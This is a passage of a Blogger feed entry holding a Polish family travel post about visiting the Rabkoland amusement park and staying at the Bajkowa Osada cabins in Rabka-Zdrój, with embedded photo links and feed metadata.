\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim-E4stUI3IEj5yHNE4wmRAPLKOfHxjI2UoTgvA-BXuaDHpaHbdFMhk9RvJVy45RCNjMRPlwahIoiQxz0wuRePXaDp410Z1Xrgdw3fciDaAnlgDyYlVw7r-4K-Y0Byrg9U_fYSolMEqE4Z\/s1280\/Rabkoland-_IMG_20210703_153956.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"591\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim-E4stUI3IEj5yHNE4wmRAPLKOfHxjI2UoTgvA-BXuaDHpaHbdFMhk9RvJVy45RCNjMRPlwahIoiQxz0wuRePXaDp410Z1Xrgdw3fciDaAnlgDyYlVw7r-4K-Y0Byrg9U_fYSolMEqE4Z\/s16000\/Rabkoland-_IMG_20210703_153956.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENieco padnięci udaliśmy się także do Doliny Trzmiela, miejsca które zostało przygotowane dla młodszych dzieci. Urocze karuzele, autka, czy łódki ze zwierzątkami mknące po rzece były rewelacyjne i zyskały aprobatę naszej Agatki. Kuba tam, gdzie mógł również skorzystał z atrakcji, np zabawił się w prawdziwego kowboja i przemknął swoim koniem po wybiegu. Jazda tak bardzo mu sie podobała, że kilka razy podchodził do karuzeli czekając na swoją kolej i mknął przed siebie z uśmiechem na ustach.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo_3nJuPV38EMXnKkgqoXQ6TrgtdBCD8xtAOi237HGaF4eezdOK3YRfuAapqYNg79TCGYbsn_1cMJocFOTLAQp4WWDRAjg3SGQHDnMRS2nIFRpdiB70JpPc7LsT-wpoymIovPnI_LTliD4\/s1280\/Rabkoland-_IMG_20210704_161415.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo_3nJuPV38EMXnKkgqoXQ6TrgtdBCD8xtAOi237HGaF4eezdOK3YRfuAapqYNg79TCGYbsn_1cMJocFOTLAQp4WWDRAjg3SGQHDnMRS2nIFRpdiB70JpPc7LsT-wpoymIovPnI_LTliD4\/s16000\/Rabkoland-_IMG_20210704_161415.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Xtxd91EltUZM5veO50t4A5creFb0wiHh-yU_i88A6E1dxU8ondtRoN3FwI29McWhDpAv49gMyrC6i2ODeb8rH4SUcIJXiLbBS1my-7g5T15jV5k9oJUeb2QCMkfbZ6y2VsKJhSC0C7uH\/s1280\/Rabkoland-_IMG_20210704_105556.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Xtxd91EltUZM5veO50t4A5creFb0wiHh-yU_i88A6E1dxU8ondtRoN3FwI29McWhDpAv49gMyrC6i2ODeb8rH4SUcIJXiLbBS1my-7g5T15jV5k9oJUeb2QCMkfbZ6y2VsKJhSC0C7uH\/s16000\/Rabkoland-_IMG_20210704_105556.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0lXDbw54IAs3YxGT24uMdNdncHZ6wT5m9-Ajvrmcq0JOxkR1zYuuCEnGBlIUzbpXSPhIDnCMTeSgPxcKx3Wm12gsN_VBdQssBde2WkU9yQiSrJd1j9shqg67S47I0pt472rxsdZEXtuIJ\/s1280\/Rabkoland-_IMG_20210704_105833.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0lXDbw54IAs3YxGT24uMdNdncHZ6wT5m9-Ajvrmcq0JOxkR1zYuuCEnGBlIUzbpXSPhIDnCMTeSgPxcKx3Wm12gsN_VBdQssBde2WkU9yQiSrJd1j9shqg67S47I0pt472rxsdZEXtuIJ\/s16000\/Rabkoland-_IMG_20210704_105833.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfLZb853HlVsC_Lp9DKNY7HHbp-SH0Hr-aOHqhywVSzdN4_p3Orw3xdL6YEsEfwHcd_WC7bfT9vhCzxk3bP7d6tnr_RjF-advuMmqd6xQqY56cy8-w4mkLUOVAFWJaAUGO3UU56-yrA1q\/s1280\/Rabkoland-_IMG_20210704_105933.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVfLZb853HlVsC_Lp9DKNY7HHbp-SH0Hr-aOHqhywVSzdN4_p3Orw3xdL6YEsEfwHcd_WC7bfT9vhCzxk3bP7d6tnr_RjF-advuMmqd6xQqY56cy8-w4mkLUOVAFWJaAUGO3UU56-yrA1q\/s16000\/Rabkoland-_IMG_20210704_105933.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA_rxAt6rYyi69ts4XCVw8FEB9qlfqtey0BFE6IgoY8WsVSpRtkCHwhQ5LtkGRV2WG21P6ZBhdFj1SZEZ7W6kACtFebEAjoIhZgcxEq3bPjmTlOfBAZYf2X0qT2KGRghq4ULNV4H0AC0Ea\/s1280\/Rabkoland-_IMG_20210703_161318.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA_rxAt6rYyi69ts4XCVw8FEB9qlfqtey0BFE6IgoY8WsVSpRtkCHwhQ5LtkGRV2WG21P6ZBhdFj1SZEZ7W6kACtFebEAjoIhZgcxEq3bPjmTlOfBAZYf2X0qT2KGRghq4ULNV4H0AC0Ea\/s16000\/Rabkoland-_IMG_20210703_161318.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EKolejne dni w Rabkolandzie\u003C\/h2\u003E\u003Cdiv\u003EŁącznie w Rabkolandzie byliśmy 3 dni, z czego drugi dzień wypadł nam w niedzielę. Już podjeżdżając po godzinie 10 pod park wiedzieliśmy, że będzie ciężko szybko skorzystać z atrakcji, ale przecież wiadomo, że niedzielne wejściówki rozchodzą się na pniu, a ilość osób jest zawsze większa niż w tygodniu. Pomimo dużych tłumów skorzystaliśmy ponownie ze wszystkiego. Najgorzej wyglądała tego dnia jednak gastronomia, ponieważ czekaliśmy 45 minut w samej kolejce, co może wydawać się przytłaczające. Jeśli więc będziecie mieli mozliwość wybrania się do jakiegokolwiek parku, to rezerwujcie sobie każdy inny dzień zamiast niedzieli.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQgBvaBZSvnxQma8QDntSXy__lepclNF3hA4uCaC8Kh7wAOT3iuR0TQaBwhmEZj3aizN83La6pHZcjgACjFbJ1rF2l7l0e07FEkVYtieoZVSJbysQQhG8yblf9Q-XIgJLt_cfG33gyxKZo\/s1280\/Rabkoland-_IMG_20210704_111752.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rabkoland\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQgBvaBZSvnxQma8QDntSXy__lepclNF3hA4uCaC8Kh7wAOT3iuR0TQaBwhmEZj3aizN83La6pHZcjgACjFbJ1rF2l7l0e07FEkVYtieoZVSJbysQQhG8yblf9Q-XIgJLt_cfG33gyxKZo\/s16000\/Rabkoland-_IMG_20210704_111752.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EZostawiam Wam plan parku, abyście mogli sobie zobaczyć co gdzie jest.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPlan dostajecie także przy zakupie biletów.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkdXJOJ7Q1mCv_i9BeKJilogiPV7sv5_4E6cOyoKFyNkOn0Y77NVMV3x1hUMycTSDLm_AbwuOgLp8vQjjD7XOEAxSSTWaWYpfUF4CmcRCpdSvDSHyGcp1IK2T3Cc5u8QI85Q0ue7SPcViO\/s1280\/Wioska+Wiking%25C3%25B3w+1.+%25C5%2581%25C3%25B3d%25C5%25BA+Wikinga+2.+Kopalnia+Z%25C5%2582ota+3.+Wiking+Coaster+4.+Wioska+Wiking%25C3%25B3w+5.+Sven+Rudobrody+6.+Ku%25C5%25BAnia+Wiking%25C3%25B3w+7.+Weso%25C5%2582a+Farma+8.+Wodny+%25C5%259Awiat+Wodyna+Machinarium+9.+Music+Express+10.+Lataj%25C4%2585cy+Autob.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Plan Rabkolandu\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkdXJOJ7Q1mCv_i9BeKJilogiPV7sv5_4E6cOyoKFyNkOn0Y77NVMV3x1hUMycTSDLm_AbwuOgLp8vQjjD7XOEAxSSTWaWYpfUF4CmcRCpdSvDSHyGcp1IK2T3Cc5u8QI85Q0ue7SPcViO\/s16000\/Wioska+Wiking%25C3%25B3w+1.+%25C5%2581%25C3%25B3d%25C5%25BA+Wikinga+2.+Kopalnia+Z%25C5%2582ota+3.+Wiking+Coaster+4.+Wioska+Wiking%25C3%25B3w+5.+Sven+Rudobrody+6.+Ku%25C5%25BAnia+Wiking%25C3%25B3w+7.+Weso%25C5%2582a+Farma+8.+Wodny+%25C5%259Awiat+Wodyna+Machinarium+9.+Music+Express+10.+Lataj%25C4%2585cy+Autob.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"clear: both; text-align: left;\"\u003EGdzie nocować w Rabce Zdroju?\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EDla nas tym razem sprawa była jasne. Choć wyjazd do Białki Tatrzańskiej był niespodzianką, tak Rabka planowana była od dawna. Chcieliśmy wynagrodzić dzieciakom pandemiczny rok, zamknięcie w domu i zdalną naukę. Przymusowe pobyty, kwarantanny niestety sprawiły, że nie mogliśmy żyć tak, jak dotąd żyliśmy. Każdy kto nas zna wie, że lubimy podróże, szalone i spontaniczne weekendy czy jednodniowe wojaże. Obiecaliśmy sobie, że jak tylko rozpoczną się wakacje, to nasze dzieci będą miały wyjazd skierowany tylko na ich potrzeby! Tak właśnie trafiliśmy do \u003Cb\u003E\u003Ca href=\"https:\/\/chata-w-rabce.pl\/bajkowa-osada\/\" target=\"_blank\"\u003EBajkowej Osady\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7Kepqb4BuesXRotI6PvfuoR3b9i00hrTOGlrlcPc_LJeaf31VFEJnfRqWelbMiA76-vA4cC1gERo4C4GbTDCVEapVF2UQ2_lyhMyoafwOcyW7qQc157ZUfx82vmd_mxH9iEI_QxOgUKB\/s1280\/Rabkoland-_IMG_20210703_163236.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bajkowa Osada Rabka Zdrój\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7Kepqb4BuesXRotI6PvfuoR3b9i00hrTOGlrlcPc_LJeaf31VFEJnfRqWelbMiA76-vA4cC1gERo4C4GbTDCVEapVF2UQ2_lyhMyoafwOcyW7qQc157ZUfx82vmd_mxH9iEI_QxOgUKB\/s16000\/Rabkoland-_IMG_20210703_163236.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisGpQ22uUJcAkKyRUWYZMoWQVdM_pCmzfekaq8w_ALkZFQMUd5JgvLNtwOEZTCQ0cLlSFHK0-zJGNrDg3HmYnlv-eEZb9MjdKc7zY-rG3Wkc3V8KcHnPq5FD8Y9mdRoULtOEspjFFXPHiW\/s1280\/Rabkoland-_IMG_20210703_175143.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bajkowa Osada Rabka Zdrój\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisGpQ22uUJcAkKyRUWYZMoWQVdM_pCmzfekaq8w_ALkZFQMUd5JgvLNtwOEZTCQ0cLlSFHK0-zJGNrDg3HmYnlv-eEZb9MjdKc7zY-rG3Wkc3V8KcHnPq5FD8Y9mdRoULtOEspjFFXPHiW\/s16000\/Rabkoland-_IMG_20210703_175143.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EMagiczne miejsce, które łączy w sobie bajkowy świat i wypoczynek. Miejsce, gdzie prócz śpiewu ptaków, słychać szum drzew i gdzie każdego ranka budziło nas tuptanie małych nóżek do naszej sypialni. Mieszkalismy w uroczym domku z bali o nazwie \"\u003Cb\u003E\u003Cu\u003EJaś i Małgosia\u003C\/u\u003E\u003C\/b\u003E\", który liczył ok 45 m2 powierzchni. Na parterze znajdował się salon z kuchnia i jadalnią oraz łazienką, natomiast na poddaszu były 2, a w zasadzie 3 pomieszczenia pełniące funkcję sypialni oraz wc. Miejscówka przewidziana była na 6 osób, ale myślę, że nasza 4 to taki max akurat w naszym przypadku. Każdy miał bowiem swoje miejsce na wypoczynek i chwilę w samotności. To, co nam się bardzo podobało, to przydomowy taras, który pozwalał na wieczorne pogaduchy przy lampce wina obserwując jednocześnie znajdujący się nieopodal plac zabaw dla dzieci. Mało tego, na terenie tego kompleksu znajdowała się także altana biesiadna oraz miejsce na ognisko. Hitem był basen, ale byliśmy tak zmęczeni codziennymi atrakcjami, że nie udało nam się skorzystać go podczas naszego pobytu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUlRy4H0MBqkCfiaLiojfcAoPbzenOANrEq_eJP9RRsBtsUVU2BRl2R9ijOYgVxaShUXPBfy0L_7CAv6rcMrTMw34P7zzPxXspKryI6rwMq4qq7La4dfIHH6PGLxFmeRd3UgIRq2XFplMb\/s1280\/Rabkoland-_IMG_20210703_163241.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bajkowa Osada Rabka Zdrój\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUlRy4H0MBqkCfiaLiojfcAoPbzenOANrEq_eJP9RRsBtsUVU2BRl2R9ijOYgVxaShUXPBfy0L_7CAv6rcMrTMw34P7zzPxXspKryI6rwMq4qq7La4dfIHH6PGLxFmeRd3UgIRq2XFplMb\/s16000\/Rabkoland-_IMG_20210703_163241.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLueGUxxamvTIoFbjmlU78IUlGHH27JcumEu3zkycRsIIJQ9r-uCFdG4L5LWyotqDdR2WQoYqKIlublq5HXW5JOGQVnZkcGVfmwcjq2CDwPW9DnOGgvf8IihPHY83s39MXOKNy7njJs_bZ\/s1280\/Rabkoland-_IMG_20210703_163435.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bajkowa Osada Rabka Zdrój\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLueGUxxamvTIoFbjmlU78IUlGHH27JcumEu3zkycRsIIJQ9r-uCFdG4L5LWyotqDdR2WQoYqKIlublq5HXW5JOGQVnZkcGVfmwcjq2CDwPW9DnOGgvf8IihPHY83s39MXOKNy7njJs_bZ\/s16000\/Rabkoland-_IMG_20210703_163435.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsOtxI2XRHhP6y-oLVVMkPlbLXOAJrlknKzBiBH9OlJNbk91RbpOWlOTTMv_yqWfePq2JKZNTQjwPh5nwetyEknLvRgSZiYUvSzj_n_toWao3LoZBGHyZKnkSbyz6XX14cEEmzFVNS06Z2\/s1280\/Rabkoland-_IMG_20210703_164628.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bajkowa Osada Rabka Zdrój\" border=\"0\" data-original-height=\"959\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsOtxI2XRHhP6y-oLVVMkPlbLXOAJrlknKzBiBH9OlJNbk91RbpOWlOTTMv_yqWfePq2JKZNTQjwPh5nwetyEknLvRgSZiYUvSzj_n_toWao3LoZBGHyZKnkSbyz6XX14cEEmzFVNS06Z2\/s16000\/Rabkoland-_IMG_20210703_164628.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8g-WR8kzYxd0D9WPO9VzJgmRhI18ivMh3n6Hiw-A-s4EherGeQ4adG-8K0zMNB36fB9FeVN9yu8f8m5dN_Gqx2QeRK2RF8tjw3TFKn_IGnssfD0woJ3GezHdRzfJNvtvFQx8x23PsBIr1\/s1280\/Rabkoland-_IMG_20210703_175453.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bajkowa Osada Rabka Zdrój\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8g-WR8kzYxd0D9WPO9VzJgmRhI18ivMh3n6Hiw-A-s4EherGeQ4adG-8K0zMNB36fB9FeVN9yu8f8m5dN_Gqx2QeRK2RF8tjw3TFKn_IGnssfD0woJ3GezHdRzfJNvtvFQx8x23PsBIr1\/s16000\/Rabkoland-_IMG_20210703_175453.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0YJEhcoSgjEoruoC7rwE2bazxcN31UyoOM-7WBUlksH1_LmTTT2-S1U1FFm389Wt5OVSxPD55_uaTicJDwQN7Oq0NKNiJehU9HwUp8I7aXxCsTcfknj9YJetosyuagKXFYWRXoi0GSWSy\/s1280\/Rabkoland-_IMG_20210705_095658.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bajkowa Osada Rabka Zdrój\" border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0YJEhcoSgjEoruoC7rwE2bazxcN31UyoOM-7WBUlksH1_LmTTT2-S1U1FFm389Wt5OVSxPD55_uaTicJDwQN7Oq0NKNiJehU9HwUp8I7aXxCsTcfknj9YJetosyuagKXFYWRXoi0GSWSy\/s16000\/Rabkoland-_IMG_20210705_095658.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EŚwietnie miejsce, które zapadło nam i naszym dzieciom w pamięci do dziś. Myślę, że przy najbliższej możliwej okazji również będziemy chcieli wrócić do Bajkowej Osady, aby móc wypocząć w pięknych okolicznościach przyrody.\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/7807382877027616183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/7807382877027616183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/07\/podroze-z-dziecmi-27-rabka-zdroj.html","title":"Podróże z dziećmi #27- Rabka Zdrój"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpVeivczvBJZuAQIHvUqj6ZSbXwaLY3u0g2vsN3HGSAWG2sqOi0rRcWZubdgfXuLoXBimpr2171gq0rsygOVuDQUsEj_sabwt18jJZ3cV9f9XhBzmwZdVtRYDDvbIYecFkANzHJH32YrT8\/s72-c\/Rabkoland-_IMG_20210704_110103.jpg","height":"72","width":"72"}}]}});